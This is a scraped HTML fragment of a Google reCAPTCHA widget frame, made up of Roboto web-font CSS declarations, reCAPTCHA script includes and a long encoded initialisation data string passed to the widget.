  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qcPtUp7AB8s3zMnNODSzZw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qcPtUp7AB8s3zMnNODSzZw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qcPtUp7AB8s3zMnNODSzZw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5jCjsKVwp7DqMOGwqTDvsKOwrMVw4RCc8KJw7HCmjcVVkIcw5EwS8KiwoDCgsK1w7RvwrPChsOOccOAwqvCrcOAR1/DhMKYwqsNw4Aow4Zgem4YwphtI38jJsKhZX/DhEQvIn4Vw5jDpMO7bcOrYcOWw70Iw7lMw7LCt8KHwonCqcKAFR7DrFrDkwFSdx7CuMO5wrsJWC1aw7bCrkdRwpLCt8KxIMOQwoILwoNFwqxOwptywovDgkfCsWnDkR/Dqi7CrxtGL8OdB8KocFvDoCzDkBgsA8K+wrXCksKcw6wLZMOdBcORwrXCjsKONkXDkMO9wqQ7wrNWw4DCvMOnV1LCh8KAI8Oow4LCuMKpwroEwoEsGSXDpMKKZVjCowfCsUY/fFh8RcOkw7XCpENZKFvDmcKcEcOaBcOlCDYUS1o9MA/CkGTDhcKew4zCjcK3wp97w7XDvDHCuQ/CnyXCs8OCw7jCgsOiwrEDwoc+KwtBcFpZw4rDmU/DnzzCkyrCncKnIi5pZkpnwqERwrVaccK4w4ZwW2rCkcKxw6zChsKCYcOjU8Kaw6HCrsKAwoXDgxfCqcOPw57DqcKwG2YUwpDCtsO9wq3DnDRow7zDjcKFw5DCqQkQw60mCMK3XzTCosKnw5Edb8O7LWvDiG90BFJpaMKtw4pcIwfDiXbCky1UIF1AWyrDiMOXwqjCoX/CsCcyZT1/wrwsNkgtwqPCpcKfwrlIw5J/w6rDmsKawoE4w4slwrDDkxvCkgTCnsKIwo3DpCHCnl3DnsOFwpMTwpFZwpF8NsOUwp3Dky8UVcKKw6QAfcOpOMO1YsKUchF/AMKpFMONUGk6Rnxjw5xkw4/DjGg3S8KfG0wBwqxuNnnCtQfDpsOLwqYywrDCv8Kswp/Ds0DDjFo1wrspf8O9w6Flw6fDlMOyPcKVw7XCgBYaw78zDsKSw6EDdmAdw47DnsKZDMOkw6AEThPCo8O6ZsK/w6zCvMOrw41VFsOHwqfCvsK8e8KAdhzDqsO7wrnCujLDsC7CrMKuwq/[base64]/w69reF3CnGxfGkRmYlvCuSPDlMOBwqAWwq/CoMOiR8Kkw7gsw7zDu1fDlTPCkiJ5bHFQX8OIAVpKwpzCmWpEGcOmw48hZGjDvUN/w74IwrVnCBzDgRQAw7nDuMK+wrJ5LcK9w4NbUGPDpCRxCHJ5w7nCj8KWRFkCwozDiMKOwrDCjcODIcK3w4jDpMOMw71Tw47CmMKuwoNoworClMOHw4XDsiRdw4fCuB/Dr8KPMn/Dr17DnQrCpRdqIMKfG3HDlT5gw5tYwpFEwqXDo3cMwrRowp3DssK7w7FtwrvDh8KcPA5UBsKGecO1KMKLwr/CkwnCpgDCowo7wozChhPDtUwVYsKlw5rCvsK/wr3CgcOLw67Cg8O/RsK5wqDDsFTDiRrDkMONdsKtL8Kzdjhdw47DvF/[base64]/CugsBWXFmCcOWwq9NRztbTjBBw7pWwpUNCXRAUsKRw4Rdwrs9Qng+N1ZCJCfCs8OMbWwDwqrDs8KoJ8KdVWfDgR7Cni0dTF/[base64]/Y8Omw7zDs8KGwqJgdXhYO8KePMK1wqMTCsOZFsOxJMOOwpfDqmDCjlrDt8Kywp/CvMK4wo9XTsOPwpTDsncMJjfCrRsWw5AfwrAMworCplHCt8O0w6PDsn9EwozCn8ObGz7Ci8OHw5pywqTCih5Sw61Fwrktw40+w7/DrsO4dMOowooJwrVyM8KPK8OzfQDCgXLDoMOxacKlfsKRw4tQw7IzEsOlw7cXwotTw5EWEcKew6jCsMKiWFNew4kRwqTDosOvBMONwrvCscOXwoJIwo3DocKUw4zDk8OeOAg6wqtRw6ouXBBOw4RiO8OJOMOSw5lew4x5w67CgMKwwpx/d8KuwoTDrcKTO37CrsK7CjFfwoJ4B1rCtcOeVMO4w6jDmcK8w7jDgAoDw6nCncO6woQ7w6jCnTjCrcKCwrrCocKAwoE8MBfCnjNWWsOgfsKwVsKqFMOkRsO5w7RTDhfDmsKSd8KcdiVxK8K7w7sSw7/Cg8K3wqY0w5vDmcK4w5PCkm4vaB5oFxBXGG3DgsOPw4bCm8OKRhR2Hx/CgcK4JTBYw7oTbj9Cw5wFVSxKAMKGw7nCsCU9bsOOSsO8ecK0w7JGw7XDhT9lw5nDjsOaXcKQB8KVBsO5wrogbhLCvl/CoMKXW8O9OyjDgVNwdxAkwqdzw6LDlsKAwrh1ccOVw6tkw7PDgCBzwqXDgi/DkcONESVVwockUktZw4zDkFbDvcK/esK0aDJ0Y8O7wrjDgDfCqcK4B8KSw7HDow/DuBJ5ccKcAEXDlMOzwpsIw7HDpCvDhwxKw5ddLQ/DisK2XcOfw7vDmHZSaAAlXMKQKcOpNFXCn8KcLcKlw64cQcKfwpgMV8KDwqsnYmXDm8OXw5TCq8Ovw5ohDQZEwqXDv1M3XH/CuD8vw490wr7DqlV7wrE3KSlAw5pkwpTDnsK4w4bDjTdjwq0nEsKrw6AlFsKcwobCjsKEXMKKw7QBV3UUw4PCvMODMRTDncKOw7ZJw6vDun4SwqNla8KgworCkcKgOsKwNhrCsyg4fX7Cj8KvD0PDi2TDmsK9wofDi8Kgw7wNajPCiEnCkGUCwr1ES8KaFcKqAl/Du8Kgw5hZwqB+W1rDsWbCo8KhHS5rHiE0C0/ChsKvwqM6w4nChMKcw583WhxwFF9JIMOIUsOxwp5uKMK0wromwpJGw4/DvyjDgjXCt8KmREMiw6bCryt0woDDn8Kew5oTw69ZDsKhwqIrO8K5w6wHworDg8OMW8KJw4DDnsOTGcKgAMK6CMOfNivDqgXDmDlHw4bCuDRBIlTCi8OzBsOhw6FOwqkwVsOjwpzDucKiOV3CiCo/w5HDuSjCmHV0wrF8w57Cs1AsTxQ5wpvDt0NMw43DlsKcwoE/wrULw53CuMKtbzYPCwnDi1JzVsODA8OdY0zCi8OwQktYw4bDvcOUw7vCvnfDm8KLYVYXw4t/wpvCoWzDkMOxw5/CrMKTwr7Do8Oxwpt9ccKIJF1mwr81S3hXw7wRwpzChcKVw4FDCsK0cMO6U8KEMBTCg0nDtUAGw5DCs8K3P1cRXzXDpSpjBGvCnMObSmHCq3rChm/CiykYw6JBLwLDkcKzHsKYw7nCtMKpw5DCqE4nCsOyRjHDqcKaw5/[base64]/CpsK8BgDCkzQlwqvDqsKWwo/Ch8KMRsKSIWh4Ryt0wpMfw6Brw45qwqjCoF3DpkvDklRqw43Dp1ckw4hYNlxBw5XCiTPDusK1USt1AxnDj3HCmcKRM0jCtcOiw51UCzsGwpQ9DMKoVsKJwqBLw6QDF8OqK8KmwpJcw7fCg3/Cm8KswqoUS8O1w5JseHPCgVRBHsOdVcOaFMOwUcKoZUHDsTrDjXbDq3vCqBbDscOqw6pjwoBMwpLCl8KxwrrCkX16w6IoLsKvwpnDrMKPwoHCqBIbTMOda8KKwrhpOAXDsMKbwo4rOcOPWsODMWPDssKJw5R8LlBDbDPCpgfCu8O3Hg/Cp1Mtw5/[base64]/U8O0w7XDkcKdwp3DgMOVYMOzwpEbHsKcw5HDusKywqnDnkVRUzHDhnwJw4PCvWLDmTAGwr4APsO4wrPDvsO+w5PCl8O8LmTChAwFw7vCo8K6c8K2w68fwqTCnFjDqSPDq2XCoGd8QcOUTSXDhxRuw5HDoH0ywrZCw6QwKHbDp8O4EcK/ZcKBV8OcR8KHdcOvTSVcKsKqScOuaW9Jw63CiCPCsG7CoB3CtlPDk01Mw7YSEMO5YlspwrPDjSYkCm7DqHs/wqvDiUnDi8Oow5PDunVQw5LCjwo9wrvCjcOWwpPDtsKQPEHCpMKIFy0cwpgmwq9bwobDhVrCvA3DrFNmW8Ktw7UnU8KNw7ENZVvDhsOpAwV6IcKww5PDvybCpykKL3J0w5LCrcONYcOfw6Jzwoxew4cGw7hsUMKlw6TDrMOrAi/[base64]/CsMO2NMKtZixkIGjCp8KlZ8OvFcKIUGzCgcK7NsOsRjHDrirDiMOgH8KewolYwo7CssOpw5vDvCILPnbCrWo3wq/DqsO+bsKkwqjDiBfCucKgwoLDjcK6AlfCj8OXERkzw48XCXLCosOSwrnDqsOJa0ZPw6Ypw7XDu1xcw60/a0jCrQpkw43DtG/DnxPDn8K3WCPDncO3wrvClMK9w7IyZwAqw6FBNcOqasO8KUTCo8KhwofCoMOmIsOgwrgpJcOuw4fCoMKuw6g0UMKCacKXTwLCqsOIwqY5wopdwobDimnCsMOCw4vCixTDucOpwqPDhcKbGsORaVcIw5/[base64]/DqsOsLcKewo9efhDDr8OScMKuQ8Oad8ONwqHCtSvCjcKbw7XCpUxlNUU5w7NUazDCgsK2By1aG3Nkw5NCw67CvcOXABzCmcO8QkzDiMOYwpzCvXrCj8KtTMKndcKzwqVtw5syw7bCrzjDoW7ClcORwqQ4AUAqNsKhwpjCg0fDg8KOXyvDnXttwr3ClMOiw5UWwr/[base64]/Ds2bDmhwOLcKKwqV8wpttGsKiw4wacsKMwqDCg39TQD7DkyYUbEF3w7nDvXTChcK9w4bDqHRWJMKOYwfCl3fDlArDlCLDqxXDlcKMw53DggBXwrQNZMOgwq/[base64]/DqMOXA0zCqMKRScKCwpNjwpzDssOQwrXCicOdw4fDo8OWO8KUflfDm8K1Y1Ybw4DDuwbCm8O+DsKCwrsGwr3Cq8OMwqURwrfCozMcPMOCwoEJM1piVT4SVC8XdsOPw6d5dQbDv2PCtgl6N1zChsOgw6VOSHpCwqwDWG19MBdfwrt+woYywpNZwrDCszjCl0nCmz/CjQXDnnQ+Oj0TWELCmB8hBMOIwrDCtj/CmcO/LcOuZsOpwpvDsMKScsOKw4Btwp3DqXfCqsKpfTImGD8nwpoxAlNLw5wuwoNLOsOZO8OfwqcbOmzCgE3DkVfClcKYw5Bcf0hnwrLDr8OGaMOaFsOKwpTCjMK+F2ZWC3fCpnHCi8K/W8OLQMK3EUTCh8KNccOYU8KsIsOjw5jDrSvDl18LNMONwqrCjB/DqyASwozDj8Omw7fDq8KMKV/CksKswosIw6fCnMOWw7TDuH3DkMKxw7bDhCzCtMK7w5XDll7DosK9SD3Cq8K8wo/[base64]/Don7DnQJQw6ZdwpPClnkswpnClMKew6zDszZ9Nh1BK8KpZcK5e8OMbsK2cy1Rw45Ew447w49zcgjDjCw7YMKUb8ONwo4rwq3Dp8OzbVzCnxIAw7MFw4XCq11/w55SwpNFb3TDtEAiLnxdwovDvsOjBMOwKHHDu8KAwqg8w6DCgMO2PMKpwqhhw7MXPUkYwqN5L3/Dvx7CkyPClVLDqTDDnUg7w4fChz3DksOTw6/[base64]/[base64]/CtMOAw77DiMOFwqpta8KAw4xpw6TDqMOSw45wQ8ONagfDusOowrlsBMKewrvChMO7f8K7w6Nrw6pxw4hsw4rDu8KqwrkBw4bCtyLDmEI0wrPDvEfCkUtnCWbDpSPDqcOlwovChFPCiMOww7zCuWzDtsOfV8O0w5LCqsOBbjRwwq7DvcKWA0bDqSBUw7fDoVENwqoXcX/CrhZ+w5ROFgnDiirDpWPCj1hUOkM8HsOkw7VyWcKUNQ7DgcONwrXDjcKrW8OuScKiwqHDnQjDqMOuSFItw4/[base64]/GsOJwqrCiW5UDMKcKzbDnsOHw75Tw7smd8OpCzrCpEXCkBNxw7ohw6fCuMKJw5vCoSE6OF8pWMOfFMO+PsO0w6XDlSFdwoPCm8Orewhgc8O+ZMOuwqDDk8OANhfDh8KQw7cEw74LGD3CtcKSPgfCmnVdw6DCi8KvcMK/worCtmklw7bDhMKwP8OBE8Omwp8QKnjCvQg0aBlnwr/CsXo/J8K/w5bCpifCk8Ofw7M3TBjCjGLCrcOBwr5IC2JawoEUZUTCiEzClcOvUHgHwqjCvT4bQ2cAT240azjDiwE+w4cfw68eKcK2w6UresOZc8O+woxtw5E3ZABCw73CtGhew5NrJcO5w58iwqvDtnzCnw8jV8Oxw6xMwpNpeMKSwrnDiQbClxDDkcKmw6fDrGRhTS9Owo/DjgUTw5vCoQ3Cnk3Cl2UbwopmY8Kkwocpw4VUw5w6RcK5w6jCmcKRw41lWFvDr8KsICMEIMKGWcK/MQLDqcOeOsKMDDVUdMKPW0bDj8OdwpjDv8K5MSTDusO+w4jDksKWDwk3wo/[base64]/DlVMLwqxlekrDhSlkw7sNWnrDr1DDs8ONVAjDvw/DnkDDoMOSb38OHkoowqpVwq4uwrJ9NQ5dw6LCqsKsw7PDnhwawrsnwojDr8Oxw6R0w6zDqcOQfHABwp1MUzhAwrLCkUVkfsOWw7XCvE5pQ0rDq2BKw4fDjGB9w6nDo8OUVSgjcxDDlyHCuQgWdRd/w4I6wr4FHsOJw6DDk8KjYHs6wplKfkXCl8OYwpMawqRkwqLCo3bCisKeHBDDrRMqVsKmQ1/DnW0zV8Kuw7NAN3hqdsKtw79AAsK8OMKzMHoBPHLChcKmesO9cQ7CtsOUBGvCoCTDp28dwrTDnGIWT8OWwpnDv1BaAnccw7/Do8O4SyE8N8O6DMKowoTCj3PDvcKhH8OWw4sdw6fDtMKFw6vDkXfDghrDk8O8w57Cv2rCimrCjsKIw78jw6pFwoFWWT04w7/Cm8Kdw4oww7TDtcKcWcONwr1UBcKew5glIC7DoHshw7Ebw59+wokawrnDucOuJE/DtlTDuh/DtiTDmcKaw5HCjcOeFMKMc8ODaFZ6w7ttw53CuVrDnMOGL8OMw6ZPw6jCnAFhFQPDiTTCkQlHwobDuh8mKg/[base64]/[base64]/[base64]/[base64]/w6zCkEo8w6oHNMOmKUPChMKdw5PDmCvDtsKtwqLCtS9mwoFrwrIUwqVNw4IsAsO6X2zDkEfCrsOKD3PCmcKdwrzCvMOUOBZOw5rDigUIZTHDi0PDhXE5w4NDworDiMOWJQ1awpAnS8KkPkTDjlhBR8K7wozDqwvCr8KnwosrBBDCpHJSA1PCmwE6w6fCkUwpw4/CqcKdHjXCvcK2wqbDvDspVHt9w6sKF1vCmzNpwprDhsKjwpDDuDrCrsOZQUXCuXfCq3xDFT4+w54UY8OYK8K6w6PDnhLDuUPDlVw4WlMBw78CJ8KwwoFDwqc6a39oGcO3cXPCk8OPeV0mwofDvF/CsGvDrQ/CkABXe3gfw5l1w6HDmlzCg3vCsMOFwrYUwp/Cq2YsMCQQwoTChVskFCREGj3DlsOpwo4IwooXw6w8FcKPCcKVw45awoodB13Cq8Otw61nw7PDhzgrw4B+aMKYw7PDtcKzS8KDbGPDncKBw7LDiwRmDlszwo9+JMK0RcOHBlvCk8KQw4vCksKgW8Ohan43R2Rqwo/CuQFFw4TDuX3Cgw5qwqPCnsKVw6jDqjLCksKvAGlVE8KVw6LCn1RLwqDDksOiwqHDisOCGh3ChEJ+CzofVjbDpynCn23DhQU+woU2wrvDpMK8eRo/w7fDusKOw79mUU7DpsKPUcOiFMO0H8Kgw494CVgiw7FKw6rDpHjDv8KEfsKZw6fDrsKxw5rDkg5NNEVxwpZHIsKVw4cTDQ/DgDbCoMODw6LDucKCw7nCkcKPN37DjcKvwr3CiQHCgsOMHFbCosOmwrHCkAjClR4vwok2w6DDlMOlQFF4KEfCsMOdwobCl8KqY8OMdsO3NsKUf8KcGsOvfxrCniNjOcKNwqjDqsKXw6TCuXECG8K/wrHDvcOdf3oKwo/DjcK/GULCl24BTg7DkSQ6RsOufhXDli0zTlPCj8KARh3Crl8fwpNGGMOFW8Kyw4jDs8O0wqZzw7fCvyTCvMO5wrvCiGRvw5jCpMKCw5M9wpZiAcOyw6wAHcO3dXstwq/[base64]/CosOdXQRTwq7CqsOnfMOEw4fChxLChWzCscKiw5XDscKLG2jDqiXCtQnDh8K+NsKDZUhgX1gbwqfDvxNdw4LCr8OXbcODw6/DnnBow415csKFwqgseBASGwvCn1TDhkUyQcK4wrdHTcOowqApWT7Cs34Lw5bCucOZDcKvbsK6dcOAwqPCgcKbw4VAw4BPecO6cU/DixJpw43DvHXDjgoXw44lQ8Oswp9OwqzDkcOdwr56bxZVwr/Ch8OmRy7CkMKFY8KAw60ww7JFF8OYNcOGOMKgw44DUMORVxLCoH8xRG8Dw7TDuGokwp7DkcOjT8OQf8KuwpvDssOgaGvCjsK9WSQWw5/[base64]/[base64]/DtgoaZUTCgE7Du0TDqsKWCcKww7rCuSTCnAfDhcO9THY7bMORBsK4cXshOy9QwrfDvERAw47CncKIwrMQw5rCtsKFw6sODGkZD8OpwqzDoR9FJ8O6YxQOID40w7sgAsKPwobDmh9EOWtLJcOmwq1KwqwMworCuMOxw64BDsO1ccOEXw3DocOIw5BfRsKxJCBJe8OBCj/DqDo9w4woGcOzMcOSwpBsZBcPeMKVHkrDugJ4GQTDh1/[base64]/w6stSkXDk8O+Q8KFw6HDncOWGsKfQD3DuETCtS9tw7PDhcOBTCnDl8OWTsKSw510w4zCrHwQwqd6dXsowovCuT/Cj8ONTMO9w4/Dv8KSwrzCgD3CmsKVeMOAw6csw6/CmsOQw53CvMKgMMO/f0QuRMK/[base64]/[base64]/CrMK8w4TCmCDClBfDrAXDsGvCuUXCn8KXwqrCt0TCk2FtN8OLwqjCvgHCpkbDtU04w68SwqfDn8KVw5fDnj8sVMOqwqrDkcKhScKPwobDuMKqw5rCmCdjw7dKwqxmw7ZSwrTCnzhgw45tNHrDgsOJPSvCmnTDocOTQcOVw6V7wokrZsK2wqnDosOnMVzCjgk8MQ/[base64]/Cn2bDu8KzwpMzwqAtw7sbFULCiWBOwqM+IBzCrsOVEcOpfkXCuWIKZMOUwp4iW0oqJsO3w47CsSQ3woTDscKHw4bDg8ONBB5ZZcKwwpPCvcOEezLCg8O/w6LCpxPCosO4wrvCocOww68QbW3CpMKyBsKlWzzCoMOawpHCrjcEwqHDpWo7wo7CjQofwq/CnsKRw7Fww6oiw7PClMOca8K8w4DDknE6w7RwwqIhw7HCqMOywo4Mw7w1IMOYFhrDpXfDusOuw5gBw4Ydwr4jw5AWLA1fHcOqA8KVw4NaEh/[base64]/[base64]/DohE1H8ONUcOTZsOMS1jCsF3DqiZcwqTDuDzCi2cAMHTDjsKqGcOsWh3Doko+EcK0wogoAiTCsDB7w4pLwqTCqcOywo49YUTCnTfCjw0lw6LClRkIwrzDrVFPwpPCvRt/w5TCoHsCwrAvw7UGwqs3w7t5w6ARB8K/wq7Dh2vCpsK+H8OTZcOcwoDCuQh3cQMvYcK4w4vCgsKIJ8KJwqJ5woERNDJDworCgAA/w7rCkCR7w7bCmhxtw7Qcw4/DpSMIwpYBw5DCncKGXXnDjQp/aMOjUcKzwqfCt8OqRhUYEMOdw4rCgXLDh8Ksw7/DjsOJQcKsGxMSbTIhw6PDuVBIw57CgMKQwrxUw7wKwrrCpAvCucOjYMK1wrdGfRwGKMOww7BVw6TCjsKgwoRACcOqK8OnFDHDtMKYw5HCh1bCgMKSesO9WcO6EANvVhsrwrJ0w55Uw4PCqgHDqy02EMO/Ux3CsGorBMOIw5vCtn59woHCuRFNVWjCrw3DuBVgw6hFNMKWbXZcw48HKDlUwqHCujDDl8OAw5BzC8OGRsO5NMKmw7sfKsKEw4jDicOVU8Kkw5HCuMOfFHrDgsKrwrwdMmPCmBDDulsaNMO/[base64]/wrhHw5PCjsKgwrDDlBI1M8OSw6HCpcKywoo8XcK5UyvDlcK+LCzDjMKtccK9X29CWmFww6E4RUpJS8O/QsKPw7jCoMKnw7Mna8KPZcKQEjpRBMKqw7DDslrDt3XCvnnColpDBcKWVsODw5lFw7EEwq5nFH/CnMKGVSLDh8KmVsO+w5hBw4pIK8Kqw4HCmsO+wpHChSTDr8KRw5LClMOrV0/DrCsSbMOIw43DgsKywpBpDwU5PEDCuAFjwpHCr0A4wpfCmsORw7LDuMOkwrbDn2/DksOfw6HDgk3Cl0fCqMKrJBATwoN+U2bCgMOKw5PDtHfDulXCvsOJJxFfwoEew5x3aDEQV1Z8dyN7IcKrBcOXDsKnwofCtQzDgsKLw4VlMRV/[base64]/DmnTCtMKhwp0Jw6h2OcO7w68jbVNmeBxDw6QaeC/DsEEew5rDkMKVU34BQcKrC8KODQ5zwojCgVRdaBptFcKbw6jCrxgAwqkkw6JtHxfDrVbCl8OEEsKaw4vCgMOpwoXDlsKePhTCusKrVi/CgsO0wq8cwovDl8Oiwod+ScOdwpBPwrUyw53DoWYpw4BDbMOIwqYhEsOPwqfCr8OywpwZwq3DksOFcMK/w51wwo3Doy1TeMOdw6YOw4/CkCLCk2HDoxcCwpVQMkXDkFLCtiM2wp7CncOWUl4hw7gAERrCvMO3w4HDhAbDrgDCvwDCrMOLw7x/[base64]/Co8O/RMK6wrzDusONw6/Cp8KSwo9Tw5Igwo9ww5LDu3XCsVTDqSTDs8KGwoDDkBRFw7EfUMK8IMKLJsO1wpjCksK4d8K9wrZENXdJBsK8P8OKw6EEwr0dd8KQwpY+XyN0w5FzfcKKwrk3w5rDtEdqYwLCp8OCwq/CpMKhIRvCrMOTwrg+wpckw71xGcO6VGldF8ObZsK0QcO0cQ7CrE0Yw5HDuXgXw4p3wpAZwqfDpxAlM8KmwpHDjk4hw5zCgkXCisKdFnDDqcOeN1tdRFkKGcK2wrjDqV/CmsOpw5TDmSHDhsOvTH3DtlNUwq9+wq1two7CjsOPwo0KRcOQZSbCpSvCgjjDhATDm38Kw4HDisKyEQQow4E/[base64]/ChMOEwqM9acOcwq46RcOeS8OrOsKyBDV6w7M2wplIw7nClGHDqzPDosOYwpnCgcK1N8Kvw4HDpBXDncOaR8KESUs+SBICF8K3wrvCrjpdw6HDm1/CgzPCoiAswrHDt8KNwrQzLnQwwpHCsV/DnMK+JGkYw5BpY8K3w7gwwpJfw5nDqU/DllVHw5onwpoYw4rDncOtwrTDh8KZw48RN8KOw6jDhS3Dn8ODeUfCvHzCmcOIMybCmcKJSnjCssOzwrwTEn9FwrbCs1VoSMOTccKBwrTCpxPDisOlRcOtw4zDmAFfWhLDnQrDjsK9wptkw7nCosOawrTDnjrDuMK+wofCkjI3w77CsSXDlsOUMFZIWgPClcO/[base64]/Du3LCpVNVw5fDlSUZCXDCuX5PwqrDmVfDpW/DkMKWSHNdw7fCgh/CkTTDocK3wqjDlsKbw7VOwrhSHR7DrmJ5w5rCg8KtFcKVwpnCnsK+wolUD8ObFcKdwqhFwpgEVQR3bxnDi8O1w67DsxrCh0TDnWLDq0E6dl4cUCHCvcO/WkViw4nCrcK7wp5dBMOowop9WSnCuEsUw7/CpsOjw4bCvVkxazLCtFN4w6oFE8Ozw4LCvQnDu8KPw5wZw6FPw6llw6pawr3CpsO8w7/[base64]/[base64]/CuRjCgcOcd8OKIh7Ct8KdIcKDwpIVdw4jRsOAE8OYw77Cv8KNwrNmdsKyKMOyw6VKw4PDpsKdGkrDrh0+w5VWCWsvw6PDlj/Cj8OUYFxzw5EAFArDgsOKwqXCicObwoXCm8KFwojDmy5Wwp7CpnfCsMKGwo8bXyPDtcOowqTCp8KLwpJEwpPDqzwkfjbDgAnCgnIgSlTDujgNwqPCqQgGM8OAGThtVMKDwo3DmMOZwrX